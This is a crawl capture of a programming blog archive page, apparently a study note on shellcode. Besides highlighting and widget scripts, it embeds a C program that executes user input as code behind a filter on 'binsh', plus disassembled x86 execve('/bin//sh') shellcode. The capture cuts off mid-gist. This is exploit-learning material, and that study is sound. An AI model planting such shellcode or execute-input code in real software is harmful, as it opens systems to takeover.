er(createSimpleLexer([],[[PR_STRING,/^[\s\S]+/]]),['regex']);function applyDecorator(job){var opt_langExtension=job.langExtension;try{var sourceAndSpans=extractSourceSpans(job.sourceNode,job.pre);var source=sourceAndSpans.sourceCode;job.sourceCode=source;job.spans=sourceAndSpans.spans;job.basePos=0;langHandlerForExtension(opt_langExtension,source)(job);recombineTagsAndDecorations(job)}catch(e){if(win['console']){console['log'](e&&e['stack']?e['stack']:e)}}}function prettyPrintOne(sourceCodeHtml,opt_langExtension,opt_numberLines){var container=document.createElement('pre');container.innerHTML=sourceCodeHtml;if(opt_numberLines){numberLines(container,opt_numberLines,true)}var job={langExtension:opt_langExtension,numberLines:opt_numberLines,sourceNode:container,pre:1};applyDecorator(job);return container.innerHTML}function prettyPrint(opt_whenDone){function byTagName(tn){return document.getElementsByTagName(tn)}var codeSegments=[byTagName('pre'),byTagName('code'),byTagName('xmp')];var elements=[];for(var i=0;i<codeSegments.length;++i){for(var j=0,n=codeSegments[i].length;j<n;++j){elements.push(codeSegments[i][j])}}codeSegments=null;var clock=Date;if(!clock['now']){clock={'now':function(){return+(new Date)}}}var k=0;var prettyPrintingJob;var langExtensionRe=/\blang(?:uage)?-([\w.]+)(?!\S)/;var prettyPrintRe=/\bprettyprint\b/;var prettyPrintedRe=/\bprettyprinted\b/;var preformattedTagNameRe=/pre|xmp/i;var codeRe=/^code$/i;var preCodeXmpRe=/^(?:pre|code|xmp)$/i;function doWork(){var endTime=(win['PR_SHOULD_USE_CONTINUATION']?clock['now']()+250:Infinity);for(;k<elements.length&&clock['now']()<endTime;k++){var cs=elements[k];var className=cs.className;if(prettyPrintRe.test(className)&&!prettyPrintedRe.test(className)){var nested=false;for(var p=cs.parentNode;p;p=p.parentNode){var tn=p.tagName;if(preCodeXmpRe.test(tn)&&p.className&&prettyPrintRe.test(p.className)){nested=true;break}}if(!nested){cs.className+=' prettyprinted';var langExtension=className.match(langExtensionRe);var wrapper;if(!langExtension&&(wrapper=childContentWrapper(cs))&&codeRe.test(wrapper.tagName)){langExtension=wrapper.className.match(langExtensionRe)}if(langExtension){langExtension=langExtension[1]}var preformatted;if(preformattedTagNameRe.test(cs.tagName)){preformatted=1}else{var currentStyle=cs['currentStyle'];var whitespace=(currentStyle?currentStyle['whiteSpace']:(document.defaultView&&document.defaultView.getComputedStyle)?document.defaultView.getComputedStyle(cs,null).getPropertyValue('white-space'):0);preformatted=whitespace&&'pre'===whitespace.substring(0,3)}var lineNums=cs.className.match(/\blinenums\b(?::(\d+))?/);lineNums=lineNums?lineNums[1]&&lineNums[1].length?+lineNums[1]:true:false;if(lineNums){numberLines(cs,lineNums,preformatted)}prettyPrintingJob={langExtension:langExtension,sourceNode:cs,numberLines:lineNums,pre:preformatted};applyDecorator(prettyPrintingJob)}}}if(k<elements.length){setTimeout(doWork,250)}else if(opt_whenDone){opt_whenDone()}}doWork()}var PR=win['PR']={'createSimpleLexer':createSimpleLexer,'registerLangHandler':registerLangHandler,'sourceDecorator':sourceDecorator,'PR_ATTRIB_NAME':PR_ATTRIB_NAME,'PR_ATTRIB_VALUE':PR_ATTRIB_VALUE,'PR_COMMENT':PR_COMMENT,'PR_DECLARATION':PR_DECLARATION,'PR_KEYWORD':PR_KEYWORD,'PR_LITERAL':PR_LITERAL,'PR_NOCODE':PR_NOCODE,'PR_PLAIN':PR_PLAIN,'PR_PUNCTUATION':PR_PUNCTUATION,'PR_SOURCE':PR_SOURCE,'PR_STRING':PR_STRING,'PR_TAG':PR_TAG,'PR_TYPE':PR_TYPE,'prettyPrintOne':win['prettyPrintOne']=prettyPrintOne,'prettyPrint':win['prettyPrint']=prettyPrint};if(typeof define==="function"&&define['amd']){define("google-code-prettify",[],function(){return PR})}})();
//]]>
</script>
<script>
prettyPrint();
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5uTaYL-8qtYf2SwMOFRkIAme8hPw:1768864580474';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3461379477139754715','//note.heron.me/2014/11/','3461379477139754715');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3461379477139754715', 'title': 'Heron\x27s Note', 'url': 'http://note.heron.me/2014/11/', 'canonicalUrl': 'http://note.heron.me/2014/11/', 'homepageUrl': 'http://note.heron.me/', 'searchUrl': 'http://note.heron.me/search', 'canonicalHomepageUrl': 'http://note.heron.me/', 'blogspotFaviconUrl': 'http://note.heron.me/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-28354468-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Heron\x26#39;s Note - Atom\x22 href\x3d\x22http://note.heron.me/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Heron\x26#39;s Note - RSS\x22 href\x3d\x22http://note.heron.me/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Heron\x26#39;s Note - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3461379477139754715/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'archive', 'pageName': 'November 2014', 'pageTitle': 'Heron\x27s Note: November 2014', 'metaDescription': 'Heron\x27s study note on programming, and other computer related topics.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true, 'variant': 'simplysimple', 'variantId': 'simplysimple'}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Heron\x27s Note', 'description': 'Heron\x27s study note on programming, and other computer related topics.', 'url': 'http://note.heron.me/2014/11/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2014, 'month': 11, 'rangeMessage': 'Showing posts from November, 2014'}}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar-right-1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar-right-1', document.getElementById('Stats1'), {'title': 'Total Pageviews', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//note.heron.me/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmCPlA526WztNLWoDUtJMX25aDiKdHnVRlHR_HLyjMHPUNgSRPc0VScGXUplS4IIaorVlMA2MkeWkJiZkvd4y3_OQpSQ6Q'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar-right-1', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-right-1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_SubscribeView', new _WidgetInfo('Subscribe1', 'sidebar-right-1', document.getElementById('Subscribe1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right-1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar-right-1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://note.heron.me/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmCPlA526WztNLWoDUtJMX25aDiKdHnVRlHR_HLyjMHPUNgSRPc0VScGXUplS4IIaorVlMA2MkeWkJiZkvd4y3_OQpSQ6Q
body_size: 267
content:
{"total":413137,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,12],[1,97],[2,57],[3,55],[4,64],[5,23],[6,14],[7,29],[8,22],[9,27],[10,23],[11,29],[12,30],[13,29],[14,52],[15,94],[16,76],[17,56],[18,58],[19,33],[20,30],[21,45],[22,33],[23,51],[24,66],[25,28],[26,17],[27,36],[28,32],[29,71]],"nextTickMs":276923}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=788685379&t=pageview&_s=1&dl=http%3A%2F%2Fnote.heron.me%2F2014%2F11%2F&ul=en-us%40posix&dt=Heron%27s%20Note%3A%20November%202014&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1958588030&gjid=1386227474&cid=1650266859.1768864582&tid=UA-28354468-1&_gid=1814829164.1768864582&_r=1&_slc=1&z=1162014533
body_size: -449
content:
2,cG-P9QN2M8C8Q

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://gist.github.com/heronyang/8797f6993c8d648e9260.js
body_size: 2367
content:
document.write('<link rel="stylesheet" href="https://github.githubassets.com/assets/gist-embed-68783a026c0c.css">')
document.write('<div id=\"gist16234110\" class=\"gist\">\n    <div class=\"gist-file\" translate=\"no\" data-color-mode=\"light\" data-light-theme=\"light\">\n      <div class=\"gist-data\">\n        <div class=\"js-gist-file-update-container js-task-list-container\">\n  <div id=\"file-testing_program\" class=\"file my-2\">\n    \n    <div itemprop=\"text\"\n      class=\"Box-body p-0 blob-wrapper data type-text  \"\n      style=\"overflow: auto\" tabindex=\"0\" role=\"region\"\n      aria-label=\"testing_program content, created by heronyang on 06:48PM on November 16, 2014.\"\n    >\n\n        \n<div class=\"js-check-hidden-unicode js-blob-code-container blob-code-content\">\n\n  <template class=\"js-file-alert-template\">\n  <div data-view-component=\"true\" class=\"flash flash-warn flash-full d-flex flex-items-center\">\n  <svg aria-hidden=\"true\" height=\"16\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" data-view-component=\"true\" class=\"octicon octicon-alert\">\n    <path d=\"M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z\"><\/path>\n<\/svg>\n    <span>\n      This file contains hidden or bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.\n      <a class=\"Link--inTextBlock\" href=\"https://github.co/hiddenchars\" target=\"_blank\">Learn more about bidirectional Unicode characters<\/a>\n    <\/span>\n\n\n  <div data-view-component=\"true\" class=\"flash-action\">        <a href=\"{{ revealButtonHref }}\" data-view-component=\"true\" class=\"btn-sm btn\">    Show hidden characters\n<\/a>\n<\/div>\n<\/div><\/template>\n<template class=\"js-line-alert-template\">\n  <span aria-label=\"This line has hidden Unicode characters\" data-view-component=\"true\" class=\"line-alert tooltipped tooltipped-e\">\n    <svg aria-hidden=\"true\" height=\"16\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" data-view-component=\"true\" class=\"octicon octicon-alert\">\n    <path d=\"M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z\"><\/path>\n<\/svg>\n<\/span><\/template>\n\n  <table data-hpc class=\"highlight tab-size js-file-line-container\" data-tab-size=\"4\" data-paste-markdown-skip data-tagsearch-path=\"testing_program\">\n        <tr>\n          <td id=\"file-testing_program-L1\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"1\"><\/td>\n          <td id=\"file-testing_program-LC1\" class=\"blob-code blob-code-inner js-file-line\">#include &lt;stdio.h&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-testing_program-L2\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"2\"><\/td>\n          <td id=\"file-testing_program-LC2\" class=\"blob-code blob-code-inner js-file-line\">#include &lt;stdlib.h&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-testing_program-L3\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"3\"><\/td>\n          <td id=\"file-testing_program-LC3\" class=\"blob-code blob-code-inner js-file-line\">#include &lt;string.h&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-testing_program-L4\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"4\"><\/td>\n          <td id=\"file-testing_program-LC4\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-testing_program-L5\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"5\"><\/td>\n          <td id=\"file-testing_program-LC5\" class=\"blob-code blob-code-inner js-file-line\">int main()<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-testing_program-L6\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"6\"><\/td>\n          <td id=\"file-testing_program-LC6\" class=\"blob-code blob-code-inner js-file-line\">{<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-testing_program-L7\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"7\"><\/td>\n          <td id=\"file-testing_program-LC7\" class=\"blob-code blob-code-inner js-file-line\">    char alpha_bin[4096];<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-testing_program-L8\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"8\"><\/td>\n          <td id=\"file-testing_program-LC8\" class=\"blob-code blob-code-inner js-file-line\">    char invalid[]=&quot;BINSHbinsh&quot;;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-testing_program-L9\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"9\"><\/td>\n          <td id=\"file-testing_program-LC9\" class=\"blob-code blob-code-inner js-file-line\">    int i;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-testing_program-L10\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"10\"><\/td>\n          <td id=\"file-testing_program-LC10\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-testing_program-L11\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"11\"><\/td>\n          <td id=\"file-testing_program-LC11\" class=\"blob-code blob-code-inner js-file-line\">    scanf(&quot;%s&quot;, alpha_bin);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-testing_program-L12\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"12\"><\/td>\n          <td id=\"file-testing_program-LC12\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-testing_program-L13\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"13\"><\/td>\n          <td id=\"file-testing_program-LC13\" class=\"blob-code blob-code-inner js-file-line\">    for(i = 0; i &lt; strlen(invalid); i++) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-testing_program-L14\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"14\"><\/td>\n          <td id=\"file-testing_program-LC14\" class=\"blob-code blob-code-inner js-file-line\">        if(strchr(alpha_bin, invalid[i]) != NULL) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-testing_program-L15\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"15\"><\/td>\n          <td id=\"file-testing_program-LC15\" class=\"blob-code blob-code-inner js-file-line\">            puts(&quot;invalid input&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-testing_program-L16\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"16\"><\/td>\n          <td id=\"file-testing_program-LC16\" class=\"blob-code blob-code-inner js-file-line\">            exit(0);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-testing_program-L17\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"17\"><\/td>\n          <td id=\"file-testing_program-LC17\" class=\"blob-code blob-code-inner js-file-line\">        }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-testing_program-L18\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"18\"><\/td>\n          <td id=\"file-testing_program-LC18\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-testing_program-L19\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"19\"><\/td>\n          <td id=\"file-testing_program-LC19\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-testing_program-L20\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"20\"><\/td>\n          <td id=\"file-testing_program-LC20\" class=\"blob-code blob-code-inner js-file-line\">    (*(void  (*)()) alpha_bin)();<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-testing_program-L21\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"21\"><\/td>\n          <td id=\"file-testing_program-LC21\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-testing_program-L22\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"22\"><\/td>\n          <td id=\"file-testing_program-LC22\" class=\"blob-code blob-code-inner js-file-line\">    return 0;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-testing_program-L23\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"23\"><\/td>\n          <td id=\"file-testing_program-LC23\" class=\"blob-code blob-code-inner js-file-line\">}<\/td>\n        <\/tr>\n  <\/table>\n<\/div>\n\n\n    <\/div>\n\n  <\/div>\n<\/div>\n\n      <\/div>\n      <div class=\"gist-meta\">\n        <a href=\"https://gist.github.com/heronyang/8797f6993c8d648e9260/raw/c5cb501acd8ece4edb6cc9598b4405aeda4eb0f2/testing_program\" style=\"float:right\" class=\"Link--inTextBlock\">view raw<\/a>\n        <a href=\"https://gist.github.com/heronyang/8797f6993c8d648e9260#file-testing_program\" class=\"Link--inTextBlock\">\n          testing_program\n        <\/a>\n        hosted with &#10084; by <a class=\"Link--inTextBlock\" href=\"https://github.com\">GitHub<\/a>\n      <\/div>\n    <\/div>\n<\/div>\n')


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://gist.github.com/heronyang/77b5018d527a4cc3cd46.js
body_size: 2541
content:
document.write('<link rel="stylesheet" href="https://github.githubassets.com/assets/gist-embed-68783a026c0c.css">')
document.write('<div id=\"gist16234207\" class=\"gist\">\n    <div class=\"gist-file\" translate=\"no\" data-color-mode=\"light\" data-light-theme=\"light\">\n      <div class=\"gist-data\">\n        <div class=\"js-gist-file-update-container js-task-list-container\">\n  <div id=\"file-correct\" class=\"file my-2\">\n    \n    <div itemprop=\"text\"\n      class=\"Box-body p-0 blob-wrapper data type-text  \"\n      style=\"overflow: auto\" tabindex=\"0\" role=\"region\"\n      aria-label=\"correct content, created by heronyang on 06:52PM on November 16, 2014.\"\n    >\n\n        \n<div class=\"js-check-hidden-unicode js-blob-code-container blob-code-content\">\n\n  <template class=\"js-file-alert-template\">\n  <div data-view-component=\"true\" class=\"flash flash-warn flash-full d-flex flex-items-center\">\n  <svg aria-hidden=\"true\" height=\"16\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" data-view-component=\"true\" class=\"octicon octicon-alert\">\n    <path d=\"M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z\"><\/path>\n<\/svg>\n    <span>\n      This file contains hidden or bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.\n      <a class=\"Link--inTextBlock\" href=\"https://github.co/hiddenchars\" target=\"_blank\">Learn more about bidirectional Unicode characters<\/a>\n    <\/span>\n\n\n  <div data-view-component=\"true\" class=\"flash-action\">        <a href=\"{{ revealButtonHref }}\" data-view-component=\"true\" class=\"btn-sm btn\">    Show hidden characters\n<\/a>\n<\/div>\n<\/div><\/template>\n<template class=\"js-line-alert-template\">\n  <span aria-label=\"This line has hidden Unicode characters\" data-view-component=\"true\" class=\"line-alert tooltipped tooltipped-e\">\n    <svg aria-hidden=\"true\" height=\"16\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" data-view-component=\"true\" class=\"octicon octicon-alert\">\n    <path d=\"M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z\"><\/path>\n<\/svg>\n<\/span><\/template>\n\n  <table data-hpc class=\"highlight tab-size js-file-line-container\" data-tab-size=\"4\" data-paste-markdown-skip data-tagsearch-path=\"correct\">\n        <tr>\n          <td id=\"file-correct-L1\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"1\"><\/td>\n          <td id=\"file-correct-LC1\" class=\"blob-code blob-code-inner js-file-line\">/*<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-correct-L2\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"2\"><\/td>\n          <td id=\"file-correct-LC2\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-correct-L3\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"3\"><\/td>\n          <td id=\"file-correct-LC3\" class=\"blob-code blob-code-inner js-file-line\">0804849c &lt;_IO_stdin_used&gt;:<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-correct-L4\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"4\"><\/td>\n          <td id=\"file-correct-LC4\" class=\"blob-code blob-code-inner js-file-line\"> 80484a0:       31 c0                   xor    %eax,%eax<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-correct-L5\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"5\"><\/td>\n          <td id=\"file-correct-LC5\" class=\"blob-code blob-code-inner js-file-line\"> 80484a2:       50                      push   %eax<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-correct-L6\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"6\"><\/td>\n          <td id=\"file-correct-LC6\" class=\"blob-code blob-code-inner js-file-line\"> 80484a3:       68 2f 2f 73 68          push   \$0x68732f2f<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-correct-L7\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"7\"><\/td>\n          <td id=\"file-correct-LC7\" class=\"blob-code blob-code-inner js-file-line\"> 80484a8:       68 2f 62 69 6e          push   \$0x6e69622f<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-correct-L8\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"8\"><\/td>\n          <td id=\"file-correct-LC8\" class=\"blob-code blob-code-inner js-file-line\"> 80484ad:       89 e3                   mov    %esp,%ebx<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-correct-L9\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"9\"><\/td>\n          <td id=\"file-correct-LC9\" class=\"blob-code blob-code-inner js-file-line\"> 80484af:       50                      push   %eax<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-correct-L10\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"10\"><\/td>\n          <td id=\"file-correct-LC10\" class=\"blob-code blob-code-inner js-file-line\"> 80484b0:       53                      push   %ebx<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-correct-L11\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"11\"><\/td>\n          <td id=\"file-correct-LC11\" class=\"blob-code blob-code-inner js-file-line\"> 80484b1:       89 e1                   mov    %esp,%ecx<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-correct-L12\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"12\"><\/td>\n          <td id=\"file-correct-LC12\" class=\"blob-code blob-code-inner js-file-line\"> 80484b3:       b0 0b                   mov    \$0xb,%al<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-correct-L13\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"13\"><\/td>\n          <td id=\"file-correct-LC13\" class=\"blob-code blob-code-inner js-file-line\"> 80484b5:       cd 80                   int    \$0x80<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-correct-L14\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"14\"><\/td>\n          <td id=\"file-correct-LC14\" class=\"blob-code blob-code-inner js-file-line\">        ...<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-correct-L15\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"15\"><\/td>\n          <td id=\"file-correct-LC15\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-correct-L16\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"16\"><\/td>\n          <td id=\"file-correct-LC16\" class=\"blob-code blob-code-inner js-file-line\">*/<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-correct-L17\" 